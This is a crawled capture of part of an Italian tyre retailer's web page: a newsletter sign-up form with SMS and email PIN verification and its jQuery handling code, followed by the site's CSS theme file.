                <a id="appFormSubmitpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" style="background-color: #d02b03;color:#ffffff;" class="fbutton" href="#" onclick="submitAppFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();return false;"> ISCRIZIONE</a>
                <a style="background-color: #d02b03;color:#ffffff;display:none" href="#" class="fbutton appFormSubmitLoaderBtn" onclick="return false;"> <i class="glyphicon glyphicon-refresh"></i> SENDING...</a>
            
        

    </form>




    
    <div id="appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content text-center">
                <h2 class="text-success">Registrazione completata!</h2>
                <p>
                    Grazie di esserti iscritto alla nostra newsletter.  Riceverai nella tua mail un codice sconto di 20 &euro; spendibile su un acquisto minimo di 250 &euro; Iva esclusa. Tonin Gomme
                </p>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>

    
    <div id="appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
      <div class="modal-dialog" role="document">
        <div class="modal-content text-center">
            <h3>Per completare l'iscrizione &egrave; necessario verificare i dati inseriti</h3>

            <form id="appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="appFormForm text-center" action="/sms/services/phoneBookAppFormMsisdnOrEmailValidate.ic" method="post" style="display:none;margin:15px 0px;">
                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="app_appCode"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinType" value="S" id="pinType"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskId" value="" id="taskId"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskDate" value="" id="taskDate"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskNote" value="" id="taskNote"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="trackingNeeded" value="false" id="trackingNeeded"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinRef" value="0" id="pinRef" class="appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"/>  </td>
</tr>


                <div id='appFormValidateSMSInputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux' style='padding: 0 2em;' >
                    <p class="text-center">
                        Inserisci il codice inviato via <b>SMS</b> al numero <span id="appFormValidateSMSLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"></span>
                    </p>
                    <div class="form-inline">
                        <div class="form-group">
                            <input type="text" placeholder="pin ricevuto via SMS" name="pin" />
                        </div>
                        <a class="btn btn-primary-appform" href="#" onclick="submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux('SMS');return false;"> Verifica</a>
                    </div>
                    <div id="appFormValidateSMSErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="text-danger" style="display:none;"></div>
                </div>
                <div id="appFormValidateSMSValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="alert alert-success" style="display:none;margin:0px 100px;">
                     <i class="glyphicon glyphicon-ok"></i> Numero di telefono validato
                </div>
            </form>



            <form id="appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="appFormForm text-center" action="/sms/services/phoneBookAppFormMsisdnOrEmailValidate.ic" method="post" style="display:none;margin:15px 0px;">
                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="app_appCode"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinType" value="E" id="pinType"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskId" value="" id="taskId"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskDate" value="" id="taskDate"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskNote" value="" id="taskNote"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="trackingNeeded" value="false" id="trackingNeeded"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinRef" value="0" id="pinRef" class="appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"/>  </td>
</tr>


                <div id='appFormValidateEmailInputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux' style='padding: 0 2em;' >
                    <p class="text-center">
                        Inserisci il codice inviato via <b>EMAIL</b> all'indirizzo <span id="appFormValidateEmailLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"></span>
                    </p>
                    <div class="form-inline">
                        <div class="form-group">
                            <input type="text" placeholder="pin ricevuto via EMAIL" name="pin" />
                        </div>
                        <a class="btn btn-primary-appform" href="#" onclick="submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux('Email');return false;"> Verifica</a>
                    </div>
                    <div id="appFormValidateEmailErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="text-danger" style="display:none;"></div>
                 </div>
                 <div id="appFormValidateEmailValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="alert alert-success" style="display:none;margin:0px 100px;">
                     <i class="glyphicon glyphicon-ok"></i> Email validata
                 </div>
            </form>

            <p>
                <small>oppure abbandona ed effettua una <a href="#" onclick="cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();return false;">nuova iscrizione</a></small>
            </p>

        </div>
      </div>
    </div>

    
    

    
    <div id="appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
         <div class="modal-dialog" role="document">
            <div class="modal-content text-center">
                <h2 class="text-danger">Attention</h2>
                <p id="appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" style="color:#333;">
                </p>
                <div class="modal-footer">
                  <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>

</div>

    <script>

        var appFormForm;

        $(document).ready(function () {
            appFormForm = $('#appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');

            
            var dateMaskElements = document.getElementsByClassName('appFormDateMask');
            Array.prototype.forEach.call(dateMaskElements, function(el) {
                el.addEventListener('focus', (event) => {
                    var dateMask = IMask(el, {
                        mask: Date,
                        pattern: 'd{/}`m{/}`Y',  // Pattern mask with defined blocks, default is 'd{.}`m{.}`Y'
                        // define date -> str convertion
                        format: function (date) {
                            var day = date.getDate();
                            var month = date.getMonth() + 1;
                            var year = date.getFullYear();

                            if (day < 10) day = "0" + day;
                            if (month < 10) month = "0" + month;

                            return [day, month, year].join('/');
                        },
                        // define str -> date convertion
                        parse: function (str) {
                          var yearMonthDay = str.split('/');
                          return new Date(yearMonthDay[2], yearMonthDay[1] - 1, yearMonthDay[0]);
                        },
                        lazy: false
                    });
                    el.setSelectionRange(0, 0);
                });
            });

            
            $('.appFormDateMaskHidden').each(function( index ) {
                var fillDate = $(this).val()
                if (fillDate) {
                    var s1 = moment( $(this).val(), 'YYYY/MM/DD').format('DD/MM/YYYY');
                    $(this).siblings(".appFormDateMask").each(function( index ) {
                        $(this).val(s1);
                    });
                }
            });

            //init calendar
            $('.appFormDatepicker').datepicker({
                language: 'it',
                dateFormat: 'dd/mm/yyyy',
                navTitles: {
                   days: 'MM, yyyy &nbsp; <span style="font-size:9px;" class="glyphicon glyphicon-triangle-bottom"></span>',
                   months: 'yyyy &nbsp; <span style="font-size:9px;" class="glyphicon glyphicon-triangle-bottom"></span>'
                }
            });

            //check exists
            var validationCode = getCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            if (validationCode) {
                parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(validationCode);
                var emailValidated = getCookieAppForm('validationEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                var smsValidated = getCookieAppForm('validationSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                if (emailValidated && emailValidated == 'true') {
                    showAppFormValidationOkMsg('Email');
                }
                if (smsValidated && smsValidated == 'true') {
                    showAppFormValidationOkMsg('SMS');
                }
            }

            //check bottom space
            setTimeout(function(){ ensureCalendarSpace(); }, 1000);

            function checkAndSend() { //
                if (!('parentIFrame' in window)) {
                    setTimeout(checkAndSend, 16);
                } else {
                    let msgData = {
                        'background': '#f5f5f5',
                        'color': '#333333',
                        'title': `Iscriviti e ricevi le nostre PROMO`,
                        'appCode': 'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux'
                    };
                    window.parentIFrame.sendMessage(msgData);
                    return false;
                }
            }
            checkAndSend();

            document.querySelectorAll("input[name='pin']").forEach(function(el) {
                preventEnterSubmit(el);
            });

        });

        function ensureCalendarSpace() {
            //var lastCalInput = $( ".appFormDatepicker" ).last();

            $( ".appFormDatepicker" ).each(function(){
                var calInput = $( this );
                var distReq = 330;
                var distanceBottom = $(window).height() - calInput.offset().top ;
                var distanceTop = calInput.offset().top ;
                var oldDate = calInput.val(); 

                if (distanceBottom >= distReq) {
                    //Ok
                } else if(distanceTop >= distReq) {
                    calInput.datepicker().data('datepicker').update({position: "top center"});
                } else {
                    var additionalPad = distReq - distanceBottom;
                    $(".smsh_appFormFormContainer").css({'margin-bottom': additionalPad+'px'});
                }
                calInput.val(oldDate); 
            });
        }

        function showLoadingOnBtnAppFormForm(btn,loading) {
            var $this = $(btn);
            if(loading) {
              /*var loadingText = '<i class="glyphicon glyphicon-refresh"></i> INVIO..';
              if ($(btn).html() !== loadingText) {
                $this.data('original-text', $(btn).html());
                $this.html(loadingText);
              }*/
              $('.appFormSubmitLoaderBtn').show();
              $this.hide();
            } else {
               //$this.html($this.data('original-text'));
               $this.show();
               $('.appFormSubmitLoaderBtn').hide();
            }
        }
        
        function submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(field) {
            var btn = $('#appFormValidate'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux .btn')
            showLoadingOnBtnAppFormForm(btn,true);
            
            $('#appFormValidate'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').ajaxSubmit({
                dataType: 'json',
                resetForm: true,
                success: function (data) {

                    showLoadingOnBtnAppFormForm(btn,false);

                    if (data.status == 'success') {
                        if (data.message && data.message.length > 0) {
                              
                            cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();
                            if (data.message == 'current') {
                                $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal();
                                $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').on('hidden.bs.modal', function () {
                                    if ('parentIFrame' in window) {
                                        window.parentIFrame.sendMessage({'close': true});
                                    }
                                    location.reload(true);
                                });
                                if (data.sid) {
                                    if ('parentIFrame' in window) {
                                        window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                    }
                                }
                            } else {
                                window.location.href = data.message;
                            }
                        } else {
                            setCookieAppForm('validation'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux', 'true', 1);
                            showAppFormValidationOkMsg(field);
                        }
                    } else {
                        $('#appFormValidate'+field+'ErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(data.message);
                        $('#appFormValidate'+field+'ErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
                    }
                }
           });
        }

        function cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux() {

            eraseCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            eraseCookieAppForm('validationSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            eraseCookieAppForm('validationEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');

            $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal('toggle');
        }


        function submitAppFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux() {
            
            var btn = $('#appFormSubmitpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            showLoadingOnBtnAppFormForm(btn,true);

            //fix numero
            var msisdn = $('#msisdnpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            var country = $('#countrypAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val();
            var prenum = $('#prenumpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val();

            if (prenum != '') {
                msisdn.val(country+''+prenum);
            }

            
            $('.appFormDateMask').each(function( index ) {
                var dateToSubmit = $(this).val()
                if (!moment( dateToSubmit, 'DD/MM/YYYY').isValid()) {
                    $(this).val(" ");
                }
            });

            
            let appFormBkgNote = $(appFormForm).find("#id-note");
            if (appFormBkgNote !== undefined && appFormBkgNote.data("mandatory") && appFormBkgNote.val() .length < 1) {
                let noteWarning = `Field {0} is mandatory`.replace(/({\d})/, $('#id-note-container-title').text());
                $('#appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(noteWarning);
                $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal();
                $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').on('hide.bs.modal', function () {
                    showLoadingOnBtnAppFormForm(btn,false);
                });
                return;
            }


            appFormForm.ajaxSubmit({
                dataType: 'json',
                success: function (data) {
                    showLoadingOnBtnAppFormForm(btn,false);
                    let _popup;
                    if (data.status === 'success') {
                        _popup = $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                        if (data.message === 'current') {
                            
                            _popup.modal();   
                            if (data.sid) {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                }
                            }
                            _popup.on('hidden.bs.modal', function () {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'close': true});
                                }
                                location.reload(true);
                            });
                        } else if (data.message === 'double') {    
                            _popup = $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                            parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(data.extra);
                        } else if (data.message === 'doubleTablet') {
                            $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux .modal-content p').html("We have sent you an SMS with the information to confirm your registration.");
                            _popup.modal();    
                            _popup.on('hidden.bs.modal', function () {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'close': true});
                                }
                                location.reload(true);
                            });
                        } else {
                            if (data.sid) {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                }
                            }
                            
                            parent.location.href = data.message;
                        }

                    } else {
                        _popup = $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                        $('#appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(data.message);
                        _popup.modal();

                    }
                addResizeListener(_popup);
                }
            });
        }

        function trackFacebookLeadEventpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(rndId) {
                if (typeof fbq !== 'undefined') {
                    rndId = rndId.replaceAll("_","");                    
                    fbq('track', 'Lead',{}, {eventID: 'lead.registered_'+rndId});
                }                 
        }

        function showAppFormValidationOkMsg(field) {
             $('#appFormValidate'+field+'InputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
             $('#appFormValidate'+field+'ValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
        }

        function parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(extraData) {
            var extraDataSplitted = extraData.split('|');

            setCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux', extraData, 1);

            var pinRef = extraDataSplitted[0];
            var validateSMS = extraDataSplitted[1];
            var validateEmail = extraDataSplitted[2];

            $('.appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val(pinRef);

            if (validateSMS == 'true') {
                $('#appFormValidateSMSLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html($('.input_n_f_s_msisdn').val());
                $('#appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
            } else {
                $('#appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
            }

            if (validateEmail == 'true') {
                $('#appFormValidateEmailLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html($('.input_f_s_email').val());
                $('#appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
            } else {
                $('#appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
            }

            $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal({backdrop: 'static', keyboard: false});
        }



        function setCookieAppForm(name,value,days) {
            var expires = "";
            if (days) {
                var date = new Date();
                date.setTime(date.getTime() + (days*24*60*60*1000));
                expires = "; expires=" + date.toUTCString();
            }
            document.cookie = name + "=" + (value || "")  + expires + "; path=/";
        }
        function getCookieAppForm(name) {
            var nameEQ = name + "=";
            var ca = document.cookie.split(';');
            for(var i=0;i < ca.length;i++) {
                var c = ca[i];
                while (c.charAt(0)==' ') c = c.substring(1,c.length);
                if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
            }
            return null;
        }
        function eraseCookieAppForm(name) {
            document.cookie = name + "=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"
        }

        function addResizeListener(_popup) {

        }
    </script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gomme.it/themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/skins/default.css
body_size: 31802
content:
body {
	
}

#header .header-body {
	background: #333;
	border-top: 0px;
	padding: 0px;
	background-image: url("../../img/traccia.png");
	background-position: top;
	background-repeat: repeat-x;
	border-bottom: 3px solid var(--main_color);
	height: 130px;
}

.bordo_ricerca
{
 border: 1px solid var(--main_color);
 margin-bottom: 20px;
 padding: 10px 0;
}

.tot_paga
{
 color: #000;
}

#header .header-logo {
	margin-top: 4px;
}

#header .header-column {
	vertical-align: top;
}

#header .header-nav-main {
	float: right;
}

#header .header-nav-main {
	min-height: 0px;
	background-color: rgba(255, 255, 255, 0.8) !important;
}

#header .header-nav-main nav > ul > li > a {
	border-radius: 0px;
	border-left: 1px solid #333;
	color: #333;
	font-size: 14px;
}

.nav-pills > li > a {
	border-radius: 0px;
}

#header .header-nav-main nav > ul > li.open > a, #header .header-nav-main nav > ul > li:hover > a {
	background: var(--main_color);
	color: #FFF;
}

.nav-pills > li + li {
	margin-left: 0px;
}

#header .header-nav-main nav > ul > li.dropdown.open > a, #header .header-nav-main nav > ul > li.dropdown:hover > a {
	padding-bottom: 10px;
}


#header .header-nav-main nav > ul > li.dropdown .dropdown-menu {
	border-top: 3px solid var(--main_color);
	background-color: var(--main_color);
	color: #fff;
	/* max-width: 500px; */
}

#header .header-nav-main nav > ul > li.dropdown-mega > .dropdown-menu {
	left: auto;
	max-width: 600px;
}

#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li a {
	color: #fff;
}

#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li a:hover {
	color: #000;
}

/*
#header .header-btn-collapse-nav {
	background: var(--main_color);
	color: #FFF;
	float: right;
	//margin: 50px 0 8px 15px;
	bottom: 40px;
	right: 30px;
	position: absolute;
}
*/
html.sticky-header-active #header .header-body {
	border-bottom-color: var(--main_color);
}

/*
html.sticky-header-enabled #header .header-nav-main {
	max-height: 350px;
	overflow-x: hidden;
	overflow-y: auto;
	width: 100%;
	background-color: #333 !important;
	margin-top: -23px;
	// margin-left: 0;
	color: #fff;
}
*/

#header .header-btn-collapse-nav {
	background: var(--main_color);
	color: #FFF;
	float: right;
	/* margin: 12px 0 8px 15px; */
	position: absolute;
	right: 30px;
	top: 50px;
}

html.sticky-header-active #header .header-btn-collapse-nav {
	top: 60px;
}

@media (max-width: 991px)
{
html.sticky-header-enabled #header .header-nav-main {
  max-height: 350px;
  overflow-x: hidden;
  overflow-y: auto;
  width: 100%;
  margin-top: -22px;
}

#header .header-nav-main {
	min-height: 0px;
	background-color: rgba(51, 51, 51, 1) !important;
}

#header .header-nav-main nav > ul > li.dropdown .dropdown-menu {
	border: none;
	background-color: transparent;
	color: #fff;
	margin-top: 10px;
}
#header .header-nav-main nav > ul > li > a {
	color: #fff;
}
#header .header-nav-main nav > ul li {
	border-bottom: 1px solid #fff;
}
}

#header .header-nav-top .nav > li > a:hover, #header .header-nav-top .nav > li > a a:focus {
	background: none;
	text-decoration: underline;
}

#header .header-nav-top .nav > li > a, #header .header-nav-top .nav > li > span {
	color: #fff;
}

.lista-faq {
	list-style: none;
	padding: 0;
	margin: 0;
}

.lista-faq li {
	margin: 10px 0 22px 0;
	line-height: 20px;
	font-size: 12px;
	color: #333;
}

.lista-faq li .question {
	font-weight: bold;
}

.lista-faq li .answer {
	font-weight: normal;
	color: #555;
}

.lista-faq li .question .label {
	color: #555;
}

.lista-faq li .label {
	font-size: 16px;
}

.lista-faq li .answer .label {
	color: var(--main_color);
}

.lista-faq li .label {
	font-size: 16px;
}

/*
#header {
	background-color: #333;
	background-image: url("../../img/traccia.png");
	background-position: top;
	background-repeat: repeat-x;
	border: none;
	border-radius: 0;
	margin-bottom: 0;
	border-bottom: 3px solid var(--main_color);
}

#header nav ul.nav-top {
	margin: -11px 0 -10px;
}

#header .search {
	margin: -10px 0 0 15px;
}

#header > .container {
	margin-bottom: -75px;
}

#header nav ul.nav-main {
	margin: 0;
}

#header nav ul.nav-main li a {
	background-color: rgba(255, 255, 255, 0.8) !important;
	color: #333;
}

.nav-pills > li > a {
	border-radius: 0;
}

.navbar-collapse.collapse {
	margin-bottom: -7px;
}

#header .logo img {
	margin-top: 6px;
}
*/
h3,
h4,
h5 {
	color: var(--main_color);
}

a {
	color: var(--main_color);
}

a:hover {
	color: var(--main_color_hover);
}

a:active {
	color: var(--main_color_hover);
}

.alternative-font {
	color: var(--main_color);
}

p.drop-caps:first-child:first-letter {
	color: var(--main_color);
}

p.drop-caps.secundary:first-child:first-letter {
	background-color: var(--main_color);
}

ul.nav-pills > li.active > a {
	background-color: var(--main_color);
}

ul.nav-pills > li.active > a:hover,
ul.nav-pills > li.active > a:focus {
	background-color: var(--main_color);
}

.sort-source-wrapper .nav > li.active > a {
	color: var(--main_color);
}

.sort-source-wrapper .nav > li.active > a:hover,
.sort-source-wrapper .nav > li.active > a:focus {
	color: var(--main_color);
}
/* Labels */
.label-primary {
	background-color: var(--main_color);
}

.pagination > li > a,
.pagination > li > span,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: var(--main_color);
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	background-color: var(--main_color);
	border-color: var(--main_color);
}

body.dark .pagination > li > a,
body.dark .pagination > li > span,
body.dark .pagination > li > a:hover,
body.dark .pagination > li > span:hover,
body.dark .pagination > li > a:focus,
body.dark .pagination > li > span:focus {
	color: var(--main_color);
}

body.dark .pagination > .active > a,
body.dark .pagination > .active > span,
body.dark .pagination > .active > a:hover,
body.dark .pagination > .active > span:hover,
body.dark .pagination > .active > a:focus,
body.dark .pagination > .active > span:focus {
	background-color: var(--main_color);
	border-color: var(--main_color);
}

.btn-primary,
.pagination > .active > a,
body.dark .pagination > .active > a,
.owl-theme .owl-controls .owl-nav [class*="owl-"] {
	border-color: var(--main_color) !important;
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: var(--main_color);
	border-color: var(--main_color);
}

.btn-primary:hover,
.pagination > .active > a:hover,
body.dark .pagination > .active > a:hover,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	border-color: var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.btn-primary:active,
.pagination > .active > a:active,
body.dark .pagination > .active > a:active,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:active,
.btn-primary:focus,
.pagination > .active > a:focus,
body.dark .pagination > .active > a:focus,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:focus {
	border-color: var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
	background-color: #a51000;
}

.owl-carousel.show-nav-title .owl-nav [class*="owl-"] {
	color: var(--main_color);
}

.owl-carousel .owl-nav [class*="owl-"] {
	color: #fff;
	background-color: var(--main_color);
	border-color: var(--main_color) var(--main_color) var(--main_color);
}

.owl-carousel .owl-nav [class*="owl-"]:hover {
	border-color: var(--main_color_hover) var(--main_color_hover) var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.owl-carousel .owl-nav [class*="owl-"]:active,
.owl-carousel .owl-nav [class*="owl-"]:focus,
.owl-carousel .owl-nav [class*="owl-"]:active:hover,
.owl-carousel .owl-nav [class*="owl-"]:active:focus {
	border-color: var(--main_color_hover) var(--main_color_hover) var(--main_color_hover);
	background-color: var(--main_color_hover);
}

